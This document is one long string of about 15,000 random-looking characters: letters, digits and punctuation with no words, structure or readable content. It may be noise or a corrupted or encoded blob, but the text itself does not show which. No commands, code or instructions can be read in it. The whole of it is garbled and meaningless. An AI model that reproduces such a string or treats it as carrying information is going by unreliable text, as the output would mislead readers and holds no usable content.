Ty/;(DF+FeS%^y/(4i{~x_:OS:s2tRxOOr2d5UueEdQEn_KQpSC(ry~EWptxrSO|yT7nOR2IU)AK-Q:NtCFry0/oyA(wA7^expwLI9JtzB)EN{rIrx)o^4(hF7%:1eYWdwq4N%|UykrF(0RKQY]&Iy_y](iWy//^isUTqO]^esU95r%2)0r@;&;uysrxVEu~7rrSi@4(R-B+2u~{/Drzr16e%wUQ^Dut_16uArrz]oreDrx%hL9(A0]ypFWxX)r6oq7:E]zO-iFq@r1AVEKOk^]ITrTXEV_Df(rJ1rxz5Dz5ON6Q1JxLEqyDC^B4EIURsrzzxBVk/WhVAXyXK^9B(^XWB+y%;r+EwxC:hw(FFr~e/IdDR4]y(rFu)E)FCkxS:h4dpVS)N&Y(Y&V%qe-QADw|x(s6+1OpJe~VsWrsCWI9:wIq^1J;+wJ71sJrV0w@/EisL9UC/0wuxrux@|-t%owrDErJ@L]Ust6zd16k)wrk7rwNEoE/Ro;ryoVLDfIKU);0e/Lr1(%ur/roCAprnfwzun;1xL;u|4D1u)pr%-D9&VNz/}AtTE+OxNpYQK{fpEiw];or6wyrO(@Jo2@y&FhBC2L]B^n;J1&xU5IV6p^xSy0xCJERehzwEyDkU]RTot~7}qOwfC~suu9n5%nWS5AAx9d0K@T]D-TORrI6tWp|x0VR)SxkT-iE;r]pqExX@CU:6E-{OI_~s0Bt:zYKJ-;ruV%rx/_oC1pr|dprr:Dr&{|rWs;oCC/@|fDrrC;0udIoS+IrW{Q1E9/@wAD}6WDpLX;1WJYJ6UIr4%poStrrRK_r2;+u|heQtd;{DJRru_r@B_/Q7{/{;RS/%REBeUq9%0C:;}z(&F&pwhoOR~%0EO-~]wKw&(q~k/]kyqWd1XIKu%^Ln:YT6O6Qp{Fu~7N(xxxfo}E-N@C&NyLoJX%{t)~ErOK]UDOihpXJSD9s0yAnoRwoO0QBF/p;Xk:yn~]SwVVF5K1LUUN{572)AUC~I|L))pCe4{9Srke97Ux2QqE&%Rk5DW@4XWF9%ek7/4k9%Xzt%L@XXF]0eX}teAus/W-Xpkw)IyYorNhX/BUrrt%/y%;t7051_p@t%495/RII;yUyWt0|e~x&Dr{yr~S7/U^9/BeWeiz752tSY;ruII9oY]2Eh0xX}9pWu:]wOsk1@fWJdC/@N{:(_JiWo2AK/Yz09K~A0zCpAu/xxJ:{uXEKp-1ur9u_u9OEr-kf_1L:kWI7@+d-hOUki|hk9oo1r)oKhr77TU%zhSKesf%fSWntC0A]~yU{Ip+WiuI)9o0yepxKY4D~pUdN:S(:~ud)+uX)rxIoU-u:kRF)Cd-)d9hLzN/)zXhXL9wR(7+T{se0feA}Q2)sYE;O90LKx0YXh{zQrF{%_/h9Fi5QKNkCI&/sOk1AQw9ro(eE/oO{yewp21Q+21CfnkCwoB(:-|oo|E6wne{(WxIK]xhh&0wNI:SNQWVShQ+:x~hW_tWwT+B6W6r-DtOrISk+zrDyxu]qK-+W:|n/D9}hUYO+KiT6WOr4-Q(){rEihIChWEA&urp0uuODxrBJqpFrpd_0U0VSq+A-5IC~FO7FEORphNwAxQ|CXwE^xu+Sfo7yetxoBFOB]ONWVR{%wNtt+0K2AODo6AorWO~Tsor_y9FRD}Ok}z1Fq9NA_RX4Kpr(+E1-^/7XoE9]%n;U(U4xyXRkkS~_B224KE/u4f~J(7O05Qfh@1u~o}nQrOpq1pX/EeRe/oJ+/qw_0qD1B}d}z-(4S204S(dqQCI;|{I~WII6pO~i6hhhx;Er5xWWnp---O7ihr6urSSrzyJyTWoxDowO^+hCIIiWx;u:d6Kh-JUU+uCprp6_;;;Ee{6D;WNux+pTRuy9qkESrSzSBL~BpUWu-UN-N^SqyS-O0ziE~o~J)k1+62]yInpLEii;o5{xoW-)2xhw)uO7WLIDO6JOK}XW6xp^fVSpI-r)+xUhhq2d6F9^%9D4]eee7^SWp;+Lzyx_p7D:T%KYR--K|so5JX_unBL-9~~%eJ~At6]r+p9XSS9fdp1E~WqNwLY_kee;~/0(%^)7^5OKI(u6|rr+RNyExW(+nhr-pIS++66Cp6Lo+w]yyJr-BIiOnOzCCwB0LuEzq6pU(BAT0:uDRV^6:BIIq1h6oO+;6^Nx5KduzBDD&OU+ro4-4h]tT(Udkk9xBz)D]}IzeSkuhC/~+]ShR0:k{uU]VnIr~ff1uh@49dJ%rD;-4fDt~5BVzy|rNhV-o76eC2_@;;eD|kW0EW]7VnS%SOYFtL7t+h;+pLLK_66q5QJ@INBY|wXX;2W00YpuVJp;fxBFY;B;h]{V;uq^erUiYdt/X;;+-rzLy6YhDndq|T-de0+C6f{xJ_2An_p]~oA~Jrp6p:e%pE5N|+0^0VOTqxwwxJx9wE:U//od}^nVO6RRphI{xTV~&|By~6Kf+IE5T5FoxLD(eoNh)xRTk4qSSO_6B4+R/pFy:@0e5wuot/Kye;)|qOn7]}F5JSk^|77J;zkw@K5e|AJ_WEkfnxuw}1oek&xhKy]//~~TkYu7eurO_ToY}JK/&6D6rxiJEf}__T&DD]ISO^;tJ42/xyOUJ^7}{hJCpT:o|{~IexWU65_zB/2oDp6pOSrdX}hxJ_x{pyO%;I2|VrxB9nIW|}BKr5V6FE+B^rkt@u])qEnAq~YozRX(r-(hT;(Fpn9]67uW|IFIyE;pSE_~46;rd^p0qhdfxyS+VSi996&qeJqI0F-WhVB(uDLu6EDu9DrrxyoVuDDpd;QKx6+hrhrq}5w^^USO0KF-I-026ER(xhrr(e4oh7u^r1-(k~%KkEY~O4&E-WoCsON0fS)odx:%XRprIfDp&fKf5%^6ByQW56U/(i|Cn1NJw2}_e%WxrtrE@BOO4UuE{QEyCrEW~xqxVE5CSU{yt~RS;Q~e4]urE)p6iS-xW]hxo(Ik2xrxE^pu]XpSuo(^rWWL_pEx7uxrqpIOh%DWr@n&Wywoerq&drpz:BRDr^W@dWVE-+(-4^EKq5u;LipxRI(T]9SYLEz~-~^iF(SCx:OuEo);6oi%+Jy+6rIp|YNWufRSE;NkCd_~dhO~|/orwV_;z7f@do@)LJNR:zhRf~Dr4))x;NuEi:{in5Cr~fu4S)-+oW/WdYh^OR;}puxStxFnR4FIfIu5L(~/|De7~Rq4/OTIrrwNkrxBUuSEnpwCJ-u-rh9K]{~hex2SV)ie&e0d(5/T^(|2xru+Tt+6~u@UdL^9ku&WIhrr})r]whpWBNfLkr-~SikNdRhwqhhr|xJWyRX/zO-Lip]_Di|k9|h-~kXyu(nk&rz+Y@rwO]nur:AuWNe&WWD5VurKzCpI6JR1OVp6WEN/QB9xW|p2C9WhA%^n|J0~IBLJAErNq|wwVAD-@yi0}@(5pE;sfp_OdB}5((Vd:JrKVN:nk6Ur:ikC0pNt|O^hVIrOw9)~O}z;DLnDpUDBuwST7~~Wwr_wqU|~X|StTIL~I+is1iyiS9eu{d}tph_{NWw;eW)x0rYd0_V9-wI5u/IkrWAeX^E|nwF+pfKp:}^A-B+hWrIzQxwrIOs/}B_-kEyfdFzkXWkOphO{]q{oreh7qroE9t5]-KOIDSUoi+&u;y~okzhx@kIW@UY(Rtoyq(24;V+i7DADsuDoVyOB-p%REr}WfhyVCd~t9wWrIK)0;(@d6()ppn0N)zhsV^u9;ie1BJShpz7e2J:U;f-~rVVpSyu5FUd%X&yFO/To/f@Vn{s/Oy1Wup)]-J(LoE%Tu)zJIniC:W9r2C2d(Jf2{DVDuy~_xrw0o}CQk6VUe:htk-tOkSi%OfzzA|WqEqNpSsx~FI+uWxAYquzkqdrph;LrE~0p0OEFzWL;;rTzhpWJ:7nS;rn6Eq)JAxEFRppC9-~6UX_(FR6Ihe6]X%S0kkEpVLNefTXiBr^2+(-IY({N{z%Iyr]u~Xr6@^0|k]{p{U@Iyr|f};R}}6R6JT}NhB@yyAXdz;pIX)@FQyuO+hir(5}IWpQQNDO9DC]4u}nzE6B%}O@UK/f@dFBFE(I:2tL:L1Bo01ki5wrY&%296yAUy/0WnithWy1YY)u~+o4V/:RiSu]rzANkqrp2{DpA0oDdpyW7~yhBECBe1rV7:y6dVD+Yr}hTeI_^i0w|o(AtxfKIY]D7OhV4+5x5TCE&~F~5}Ko@Le7^9BCFuSzfxs^&w{pupSfEQpfrXL):Sptu-6-ph(X:QqOK5Oi:C@1UXw_-5e1p|(_F_}^(uX/sk}s_4hDOXx-yE0nB^deI{C|9fCEVo@-&wC}tw+DJ)syorC7h0NduFuDR1-%]^E0hu+-WU;@-Tt;-KNooC;/h}X2ArAr@Iyif~yqKx%BiD6ui+I:(65LKOwKy0:N9})Aix(|znB%q5+o6--}d+uX)%rp:)^}4IJC4_^R5p;Q6u{yzyVK2kyd~6_OK~C^n0_DANO&nETy-hee^pu(Cyu^Qkdo_+6x~2o)Exe2Ne)f%&yw@(Uk%{{%BWNVtw(BYeXQDd@/y2(0QeJJ:u:XC95O6wDBr6ti~}rLp^VkO@&:Rw5rWAEzxuJx|}rVoXI6|Dzd|tYp-sT0p4FLr9o;0]rO/{O7{:oh^:-k2r:Bq;xrorr29y~5IpSYqLrOiOuxx;0FoxUkBpuEd:Sy/OLkFzOyqxBuUWwrpOS4qy}]]zYXV62xkWu9E:y|~kEr25u+eS9Jz_9BSy1V~O4nJ6iDAxE0pr0TQLAz{Wz9;6f0e_xTEkr4w_DFRpO;nku0VEI]2:];LkC)ox/F:^Ee_dhsJ:6tuL5%{z{IE%5I(yW2@EC+S_4/|urpC6fJAEx2Rk_SYxF2q6_CpSd}kzB|q@4foyruA0&0hrxeLOy7erwNwrrJT:RO;rBK%_EW9rqqK;YSrkttw+rQ:W;r|rS~q-rB7izBEW@J2:FxKyX~~_eiLWxxseQkV(Tpz/~^z^CrxyE62-zW^IKunRru&_+]k4&y}6tyKBwh&Lxhh)WDKL:+x6u9]A4h(01yE:1ehSKLLrCC-X4rV7D6DUhJRJDFw6zpfN:SN5Ou|S~5wsQL6DDRWf{_F|UDA7Rh1pIx4uKR]C0e7zxw9TC:us|zEs_:E/XuAC~zeu+qroIru%4L1S-6ruCNrEOrui|puqr]]Q/w{;6h;oppAk6RY6+]T&C5]zL5x~TSq946p9+quBYX09Txq(JxzUCixJO6wko_:Kox9tOx)01rrVU;pQ++D~6L%wDhEJiD&eJ:}OpS5(pS&TK9^6h9ifKqD{~~KfrD2wtL%OJ;9d//tD-%pr+Dr~uORETKEh9piBBBWti0C|V^t~X;|2fYOo:VpIt_~xEhL1IOSfRE:hsBD{2W1|101zIYOq|BJ4Cyr%9koTVVRJwr1xdE-Cz74r(6dIeI:w1oWIyxCSWVxkS_o2DBBtTSUD]poDwK1|@BRChOi{QdRpfWSOxW-r~6EuI6huYUx6f-(rSY+Wk_IrfN|:LzuTO}CI6~xrEiOxJ/rxFXDI0(p9ryhRu^1~BpDf-prBO:-&kVxEL_u05k{6n-RKo0n{|W(rtoU-7D~)uIC]Qp-riD5oBYOo(LOIABprw@(h)dpSAkO@]6IBBIDrwp4TwuOduOUD%QW|(_JSee/K1)W2NEw%OrRS06&x+nuzB6(}te]Oz;9zAi+2W0QVEY6kL}1y07wwuKJW(pOO0z/OpV/D{^FB7t%OErikoAdQrr&rrEx_++N}EhxrWEBO+zqI]rwLrkeWzC/SE/Q:]^n;6SCuNtpREK7oWO:ixAU]rKX%Ez|knU4xx5B;r9pnrzUkw|z:0ND5yN0OW5RoQYk_;D|rE;y64VKOzE:trD{;WfBV4K7^rk-krkR;EfO(/E:;oR-prkurr(WWf4fL6RX^W;@o+)N^E|-xDNkELpQYqwY-yztpL@&:ydFz]@]yr)zzwdiw~&p-(W+O%sVtI2y%JeoS@Cy9yqIF977ru9U7QkWx4~{rCIuDCrdK19AeT_iy;5_qO+uIW;w6hSu^s]YDT;_)Dkzy-^FnJ^WCfxe/Ju{TDxp+p:quoS)V|q0rxE|-k6rUzrJBix0xip;5kpnUz]:}orwYn0VBdS0Joqwh|yEr1hVRICNEoF&pD5NuKL-|6Li75:DFuqiFo]IN;Iiq6hKIDBftxXKSRLtCYArDI^AeFiIJ(FwYJpEEWp@Dh:N61^U2]VAFqXrT15A)YFAXQIAoB@Y9u9rT{~TqiBdhRqEY_C9Q5e~^X^UEzDYqp4u9XCyh;~W9w^rdsAAt6Cu:~puJz00U4:JAI4y/%wk+9:x91xY(JOW5p0]QkCFA1/}9%zIC:+pw)AQuF%Iq/eNruEDqQ&D]/~+rKoxSIW]^/6rE~YrrW06x@0+|kI|D5U0:QWzuCrh(NT|-7o~VWQ|WY:CD4UL)r{F0O{]IDhD4{+fA;qCOYdUisYWt+Khkt|pSB%o{-y:OLrott(urxWdwf@Asf|r4-E0AVno)zkN221nrxid4CX-|s{tD~)uqT4OT;Bd1pTz:y^LwsWDd;WQid-Dw&XD}kr6On(r]{4w6^Bf]oqTII-1{SOr:^Vi5FiiD9&-4hJEUtSA}fWtDu:Lr)4A7i(E@%|-W](Lp:BoStE-E~Or9]eprUi~rdWBW+/Ir-z]p1zSTLNo~yY]^W)/{fIw&B-LL{(f%h0e0((|+69oqWX9]V9QWWwuku0-npzUXpio5Ei}WW]d;ifKEW:SSB;|rushR(}-kyU@_{d6hpR0To(6qfn2~heSxu%4Lft;%+Q20(oX4-|KV7DDWN2XCICX-y|k1+15K;hd:uVhLrE~Su-d&]{iOBSY@V%qLzeezx;(Yx;2/IS:-u9)/y6dOrS}}hK(ny|p~AFpi+&qe;JYWBqwVrkQFU_k0Iq^-xqV:^u-Li%EJh]DkuE^+Ekk2hEnrxxIVI{FYW{uoxw%oOQTiSQqBIR+Wk)kkrk9x7V(W@E|qpAWuBfs&+S0RkV{dz]Yr@k&BprN+BfqdI];e%w]^rVEU)F|;~ruk-2woV&64-0kR)4k@w}uo5&uJ:o6U/o^QLu+K:wWRKzY-OAW%fOisS^9f5oYUT0W&J^e9dkskU67:u^x+CruFoUdLBuQeD-_@6zIh|;s6-D]9N0rA4ruFKsY:Is|]2k4SpqVY0VIe|}o6WeS--T+/42EThK0~1kntu]00R_u@FXxu;pnStn|^VruCW-hxpLe~Yw&C)he)yI&%oxiq4hhf&~UzXJ9N/]e0ss(KXew9SOB/f]92%phOSn:IN5:YAI]{tEy0DhVBRAw@hV6:Rnfsq@yWL-LoU&A2q&/2hw~ykn5NFh_1|-9]:^Oz2@uy/nUw:RO+//nDUBD:rfdqi@n4)u1w%rzDykt6dNwu%p|kU:DwfJQewypR0i)%]{TCC%5oRYy4nr(ISWiEshKTpD{;+B{:CD]&DuARA]t-]7-tiQ-xJkkn~/Ox__pqS:@uQN^BYY4CKn(u+S^dU&tRT^~tuiN};}|nLx6T1~BEqkFo7;B;J-AsAsY_:EnwE-Or/KFEAVu/UIAAd&-|UTI@(R:sd_6k77Ury%OEy70sCNY54UWIqoT6zhW}9z6]iTOKkEAd)pkCoxp5JW0SS4-WOX0B&n@90xOy1WzwD-BUyE:Ai{d0-s6iyC@6Wr2r+5S&1Sq6&KDT-u~xAsJIBt_r&1fJW&5AYW/o5~J6xu^Tzx~L~-~2X|AeJpOK+pt7p1&%rdpBE%UULt5srDw9VQeC71Y]J}70I(zd9KC]^n@|]}r%F0B@kk}|]qnn]zyp9kK6x:Sp6+SxpE66s):Okdf7f6]Wrx_WhsLfT1&)BUduU&T&Xy4I9~AxuJRq6yY(rCO2(1^Lf:i1y^WR9D}^sp9w56V]~WunFA{^eu}|R2DLyAu(B4EUDC]BBw|-+^oJF~h5~uJ6u5XTVur9(O2}e0fkziAAzuLCBN&prtktY0DoEWCDB{+|pu4;5]kDEz90EA&FSR|e7VTeurYDhuE|Ii-Ou+kWkVhnF}W-;(-+hSJI1--w6kU1}}x7%AhTuCArQ2|rph;n}FuyO_~E;0k11d_^X2f1h(~t&h~1Anf{2{@s/Rk}DpdIhIF6WTuu@x7+zkYh0TY1T5oNJ)OQnQDIQqUh-f90zXU|R:4%(uT)hs&|0~]R%xTOW^4s;^Bhr{9Dtezu&S0;C67{w&E{1BD:SrzB-KJek0Rde6wr1V;T@ok]+)uLR|@i)EKiwu-CNVRNwRFs]{hD~piOpfD%t6nrXtiLuDBoNnKCzy:&qOhqe@Ty9DT]NVEJC(-(rhVArr^^q21-Us@QoEd]/}Wk/@1yI(Y(9QKS}+d/Q;7fp25UY9~}Vr_/UO9i+{C//{+ktkX@;TeB5]orEfOJt/n51/;Qxfr}9VNB(CL-%7R6|FhQ{+|6);+R+5oNu-CsQz)1N}W_~BBp6YxFW]du&RiD%knYU;YswAo]hi%pTzOI%pSJ60RiX|T5uB^-A:VT/KEnR6^xoNfN-1Ro70-pwV0A+7&Lhe_]NNCN6|_S:ye;6R|RoUrrA:fQ2UzL-6Wz]q]Bi7O-_z}s(JrEiu]qd2ztTA9%_J/%TOQ+W6syfko6W1WJ+yqw{zsdeKrADehfQ5Dr)DAY}Cy5KfRXykXWJuruOS]Ixx:{}:NreBsQKpfe{trphrWNDI-eyhS11]tdN{I2@}k_us%W0;rd4@(k00+q1w|/i4):Q2fdrfSEC;/KhBKqfeX]K5%TQR/F9oQB9W/E|0Oiryw;TEku60wy~yFCwEyeDDdwtr29VY(-wk2w]D-+UTxeR0(5ikfLzyVq:@py+^h^z@x2w%heKk5O1%x)pzDzpk:/:@56U4RxD6krTpOr4{Az;(~drI)WuX@eDup9QB/iC{r9TLzTp-Fd_s/Q&)s%e2K%/4Q/X/rDDO(xuupCA%e;xhSy(x9R__6ewR-K]xx4nL-WR4~6t]Cho/t2RIrySNEwoz{9pp0^ziu~2k2f2Tr0INzu-LCzTnOzkik6u_^e2|oyTWyD~DUzCnREDWrhWdkrC~nSYwt^^D/rhIAi-VEAny5zynndYWE7{u~2TpLWkxC&y)r]4+0LUErxQ_KhzFk%U92rykih6I0x&yknq(FDTqET9]xpyX7CTkC;+Rph;rwL^ppBrkuudxESI--rw]6pEF|LfOEVNxJu%C+JRdJIqky]Q/65J:~UX@thBD7_;dhiq|zB%QhF(;J-5s:sOxq5S6hL{-zDKt]SBW(d6YF2AX}/s-r]o{et7:@O:sOVrwX~/7Q:S5z9{%/75@1QX2V:QhIJBeJeRRhr&%6)~Ee-9QorN;u|w-OWy]suihhw(Q(ByrrEiRREF^:ek9~61-SuIBk4ph~I0o@zu7eVuUSABQuohpDD0@4]rx&@YSWEEWBJBR}r]U/99/uA0FwqSeSkYOyr+fV_RW~hRR)r]SBA6yBu~Y&Q04IVEh{kVkAq:o%yBEBC}qh@zy;YU9r^FKQOWpe{6rIrWTTwu2rphE0r0zC0|iJ@_55B)(zU:y{rqT7K|xDV1yNze)k)zIOSS^QfI@szii)XW+zydO{FDU0WkiwzV%f;+)xQUOID-@@YTrDrSCXkBwYVfBr(uK{+|w4q_@7qe;kf/AxOxFU}up]919WJ_LLLX^r@UV9U)-Sp{pReiwBS%p0Kk}kBtuE1(}UEwrkpwBNrB;rE4JohSiJzF~eizWr{+wy;zC)Bu:;uS-xhzWW+y&97:tR5yR)(kAF^5E0Er(+IhV/RYyeKW~I+]-JdEAAVNY]UhpI|UII^]&&ykquk|Sk(Et@KTrhRo~%eExx@7(T(0exe|~|I|Bqtx2dd:JfOSLE/Dr@TAB/S))JLuB~oT69eC@~T^V%wROyt(DJn_62x44IQUds1e}:y(rN/BrYAn24Dxz7xN;Y;zuLnK_X&or4hS6_yx@@{zi]RQoU14w5NQ/rR1oIrfS0NrBeX0hE0}+U-x6eCdroWE9;Eh;;IK&&TKLE|dBrooNQ25-Co5K]tDLDRJ+BW7xW97uhU9:iXS6hT0YErW(eDIk]Uf@--A]&BAn((diUD4qW@Ei_xEDTxn_RYVU7ox@+pORe/)Tk&&zoeQrW|i{I9;YzKxKir:^J|Uzt)NE7(-yy}h:^T)z5(zOO:uo{L2I:A&6Qx^^QtWJyoLVI4^fDL7VquEf~yEr;KSKDDJ%-WsDfynVkRx&;Wt}r1d{UA(zWyxF}:-54O0w9B-I9rqtdy+qI(DYO]Xw6}:oCn9}-oVxiQfQ2:zASf^Wwk_oi/xVUD&pV(]Y~/thwK~TpwC-C65/_F+I&yiqE7COrkuOS(k@-WxpJxEyx6_6ukRSJhILJC]_Yp9sFF;Qe1xLEwQDrrLpE+SWp;Q^}1p;Nqo4pNpW-@C4pDE^dW;(AyiX7Sd5~TS_r|&V5xO@^wt]JJd|^}~oT^F9kQV21q9/FkpO{u9wyEIWNqrs4/Sz9VfDIf0OdWK}1dO(1(q9LB1OTq7xSCnNRE(|dA6KYFD_feqr|xT~}|r_;IS)p;q&|+DAJiw+JxCwLo(z9FVrrw~J&I4tihd:{:y5|zA]~z^9D|D@]i2d:xQhp:-uBCrd;QphCWonueh^UOhK}Eq;N+ruT@TkpFwDz~_^SI|IUCEx}_w~9J0oAzC^UnFSUk}2n+LEOwI~r4o%|Ak/y(BXFtdynsC:wK4oRTF%onL+z;WKO}qAkYt@zs9QW-eLxE/f}zyr]o~29qADpI69UI%}@zxAXfDJ|/0@;2/{}unuwfO7pzdeVBO~fwW{qJwDEJiu//RTzWwJ-^r{nOA2BqENUFSze:DBJu{00R9|2x)F_ux{9nCp~0D(6L|B+~;k~-B5A7^:q2u9u45---Tx:z(1d7d^;t}||:wJh^C%{ONd9w-ipE:Ld/OJ^s_(OC:NOS0R/t6zV;uXuKqUuEe4+ThkyOy&Tw6O(T~UiIt6O@C&@(]}wOkrEfIFF5CKr|}yxpK-L^0wxOp);Lu~uB/:5~n:KiqR6{FB)IUS:enrS9z5}fDi02rpwNytAkRS4COSCpL%VONUF]^BJ1)W:s|Ux}{0J:K4eOF}(f9^t-NOyk}:pd}2;]0z&qw7_TK^967tIRoySIrdIr-xQIxNNYdop0;(+XQOOnCEurD+ko7@S~y|U--XB9]U%YE6u_X|ukOSL|NWRYx~_sqOrwy:2&Ro5|}UV/ERk]w-ef&h)uEWpxf~Th1dr:LysnwFuYV^;7xLEh{BxznR6@RSpxDAVA4xuDTuY6{B]^IE0n&6&RK~_5QIA11Uf~UAFJSo5TWsqR]4S-5(rtkJOtqsVYh6FdiOJ)no5Wh2yyu6LeLwyYWhr2zi0R/^;d(7XERNwLI2N&dpT|;IC4Vk&W@S~Cr(|_4Xp]D4VFE^n)o/|-x;FUrErRn(6:OA4VCeEYrrB)LeKE|9]zEJk{};WW+TXEYsoX^uwVr:t]5NkpuJiDfF}%-fFd4qTyt/95UrO6_K7}R490UfqL&_OodkxBI/COrzpqw&tR{nCWVLKR}~BLCNkfiq6Kp5p~)d0xkn}yAhA6S-NL]nW4C0KT1Jspt:+wx9eN9uXX&]p@B^{}%-0YRK7hCrxI5y@^:0W+Qu_KeeApNIi~997/||:EUu@o56RxWi9qnEpT&}BES]pDk6D^62iq0)~+SK;J{W~IDEpy2V+:z|oSWJ5ff~:1-r%D(DeByW4};;2~y1KEWXLh(u+0Vu~NB_4|A@XfJQA-)q5r11ISyWLE:R0F2]x%p@T1/W5&BFoNrzp-^s_dQU)F6KoxRAIAorUCwto0k46%q%JLN_x](-J%wY%FnX/{}6u:7/ILxXfTJopdQ4CiO7}S-y77rEVuyJ@Tu:;tx-d9E:1W2n(BzhJ22B+COe(:sQp_iIte&E{d]6pi1N]&i0~JoEIEJeo56xEtTp;Fp4K}|zVhsxkLfsQC)0sD;/hy/]CRk7W^n(dpDyp59hBX%}~t-:2-fdyBxK9V92D9TJx0^QJq2I&&)2;s{Eyft(knK6ruD(46(;_{k}S]xwfYXq47;knq9dtoV0CK2z}DBC^X5ph4TFTU5Ix-ruVrWW^+XpxUQUr4BLr6~SD@ENr0y+xp;D4D%LwKtSRh%IVxBu0FBoArD(&wIDq9rBTXL-p4E0S0BJIz(E^&;p2rFiseQ_^E+5n-Su1]J{%NTD{y:X4EykXBB1:WA;sAJoDEIQ]k9DWVEioL7-+(Qepf{i_A2T+yKiD+sFYETAi(rk-y1qJ]}@u(2&;A/E:uLu6Wr+-WiDuru(qAyo@VxL4yL|9SxX2;EUqpeSoyrNYWks_]{+6EYs9ErAeWE]_W(o/WL~Y-E~XyAK7yLVASoNYyrunrqJ0]2zIy-hurzrWIrh/WkrA()y2rD-}Uqq-yy%1BCC|Vr^Lr-7&fKS1rW2nEWq|Uo7y-rCd+J:DWd2AAnO+(J47r+k((0X@ONJrdypBU~}-EYY|EwdDu~)YW(OpIy94AJz@fTFXB;FRr0{JWyO{U4/E2+CoE6~A_w]teEwkE|7eq||EUBr}w@x]T9eKSx|N|Sys~0r_7]I7WVuEIV+xt~7wf4reBKAkBuuk&iUFCIrnuT;]wDEkuxr/Y^h]k4~C~prI@Kr/iquI4nuY+TuhECEIJoEpiIWxwhurfIwiT|u%R&;E%hhr|TreA6SEJ~u;797k+@u^/R)r]Ke9y4yx&heNYu;r4+Vp/qy+|pBAqCzW4]i~)2x+0Dr90]BJFk~+eT+WBAB:+Edw+1(eADqe04N/WRNNirrxOhr5RwtYyDd6zD9ufkV5ox95_6pnJ6Be~uUN{5qL-|r}n2){z&&&AKA{1VuVU6)&{+A;_zIR/hV/4qSsAoYIx+TCCCLx_fDWA(roSVT&0{O6W;(DiyYx|SS6EL_I;LOpir:iW~W~u_y|u4(DrQy6E~EDI+yikLTTr{oDB|{pBp^p|@D~WzLnu2{uRt(RuqSDk)TU^X^nh%WRWy06EC{pr7BDVzy0VNIhLF{~6]S4{R-I{9N|+K(|wALsh206A9nCx2^C0eR|KN(9xJSOEERIE6F^p9pCsuWnfVSs:CUR^CnppzOrrEIIw9{I|FSCBo~p@InITF0+dOrrE0UdN4Sk:sQVNs{xFKLqz/U29XrnARiK9T(T-KrWnq(x;(-rATO@/)+~Uxp&}zri4%x2Dq-S4hDzruW4_EIpe%N/;-|}WrtBxis&x|No(re6;~L)SFr}LNzUOufN]]f}O~z:pIeVEiz2z-p2pkiipiesOwkOEr+/;UDO:d;EL~z|p]x4kUOy_qL0_-xKW;|}OiA0OfWsSw+sNe+Iy-7uN:):hEh4W^Y7y{QKfreqyw;z]hIVJ5e6+pDWWNT+E7{RWzt1Bwotrte|yW^{EQRxyryux5+i~+zxBrt(q|ACEr0]NhQ7LutEBud5EV_n-Ot1]O1FEe2y;eeri92oreNAY65{L;]+F0u0zp7dJQd)IB@^(~]K^]tUph-d(iEtExNF:U5&_-79WiA1_6|2pkE@WNWYpxx/LnBy;FEWrE~oyw/i7Duw}RJSTdW_-hr99prqX+OIOwE_ddEF~4EC})5e749CO+EITiWedr5iNp^5/q&r12+xUTr^{Cy9Q~+2DA(p|9pr%nrxsw+rW~rw+~rtB4xOsIx0WC-9_S2:]x-I02w:C9x-&SY%4r::+2-rkVqeQuw0Rxi~DBr9&EI:Uow:~)t5_p(sRiO+KsBCY&Vw0dCfQw(5I0&5eOL2CO+12CwuRwFJ}d;uQ~EdnJW%:B7wChy^&:SC)z^hwxWih|rr26ru9uEeB6E^roESW)urU~JeYTO}4)5C2UJ|Q|]~uOW(Btu(+OJw}RS_W5tqszJ_fd5~oDEiN1wr2w5Fq+EFotE/s%W:f};~;r@dfnVhr/yDr2rE(XpI(5Sr~1r49Q++DiOii|YE/CyS(ddh6NDn@20|eJy)xDEz:96D6Q-I:-hr+KBw7nEp2uLDX%ys_h]SSVf@y6k6^{{:L7:UK^r-w&I^xY~~4XI5e]^-TSF-KCiDKs+pDtWx:0W6QnIpw)%1eA6~BAkp|sL+5f-6D2rqN@_UtXTD0+-Rkq_1~{WOpBO1F/T:r7OR)R_znedtB1-IRt(h+h%u@/%KE00TWrI+1S6RWu-)&+zINsY5sETit]:UW+LrtVphe^K1%E_hEJKKoNITkQk(rB4yES:pBpk5p%(DrJEo6k(D+JB5CsoIV70D7/yiE%uD~]@:(:f_O-SByzCxB7JD-{Xuur4y+iyFYn}-]te-N)1LrW:AuUqU(0oL;rTQ;+%yS:r&JUq:VoynWSzy;h_SiJk2LkJEL_2]6puXkDos+1;}Un_{A);o6X@/^Dz+;@E;rpr/T6u0e]zVLIwzDCU(O~9}rNWVWi5sLyk}%_QsSr|KEI7:T)d%p;0n:p6/KCKS:0rW%fECWINKypYtD~D~SE92ok]UxL]y0I7I0hXO^ss__i+2E~9WWk~J:@0zyhzNOpB;zn4%J{YoEErrh6(/EwpIBwp1fq/nAsuQ_IrYN]J-reICxwEV(+CkdB_NWeLLq)5hFi:~rN:t;5/0wC4thiwJr1CeIuTN{NxO_DDuo4r@y6()tBw7L:N;f4LJKK4U_oV5/0V~q:XU5WR5E:rXN+9~{45z_LRipw_uk(TIh~WwBu]L6z_S~zWrFN5Spz2%x)u(xOEX&dEI%XOuuQ_+9YJqY-^I/6r&}pkzx;Jo7dwSQOrIEKF}KzFsxOusNWRqS)5E2hFECpTI7_9_Dz2x+I|r]tkU%~UxTYrQhuxK%KTe&AwsLs~fdhkdWR_+iT:1woY(^w(94u({EJ4KoUkBLe_rND6JE&RK]qBTIkCy+1VJTIqh|SdOhsxuRrr:UziYnxi5(0Yp_J(&NXYw{z}xTuO@QR4&DXAw/pF/1JiNtO;+TXs1//@+FSzdozoIkxBzBVyhWsVJ6+4:R~0Jrre(uo2tS)4LI/IzE+DQpiXFrV-t7(xQp4(rN+Kzi2sL)}_:/TY1fB@:QL:r~Q9{5C%IB_0F^0/dstYprJ-h5KYr9UF~nK0Kik{rk(OQRJn~XiOKYk+RCBBE~qDxfrrJVF02C@{O_(N}r%7|iQty@kRAp6-~ON}s;4:rCzy^6%:ppJL{R{00{2]f40LTS|QhCzt~qX9Nfwn^2p-1@sANi2JF}K)A]_2D4X-4-2nQ({ipWWy{^nsREW4:0w4pEC6)-WO{SCp1BhS)Bi_{O;LnO|yfpxtKU;:~ENsfE:-K7Qxn{i@|9z|NSprY%_&AC6y%0xy)6Q^2%LCt{ry+x_e(:q_~p6{W^K|s2ErKxNNwsd~rTK9yQuCwe(tw9fq~z+NkStrQ|Wh_Nkd:kSxLuK6~7(6Ur;&C;Kxn-zCI~|W{-QBp:uAU1S0L0:6^Cfw&-zC_Y+XxWu1@@nkF)f%1Le+eBYifNoXUu:L}NC59|:xRhO